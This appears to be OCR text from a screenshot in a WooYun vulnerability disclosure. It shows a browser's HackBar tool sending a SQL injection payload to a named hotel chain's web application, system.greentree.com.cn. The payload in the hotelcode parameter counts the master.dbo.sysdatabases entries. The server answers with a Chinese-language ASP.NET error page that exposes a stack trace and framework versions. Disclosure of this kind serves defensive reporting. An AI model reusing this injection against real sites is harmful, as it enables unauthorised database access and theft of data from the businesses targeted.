 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
对象名 'roomstatus' 无效。
system.greentree.com.cn:8080/frontinvest/roomd
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
?hotelcode=531001' and 24= (select count(name) from master.dbo.sysdatabases) and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
对象名 'roomstatus' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'roomstatus' 无效。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 对象名 'roomstatus' 无效。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetRoomStatus() +76
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +1283
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org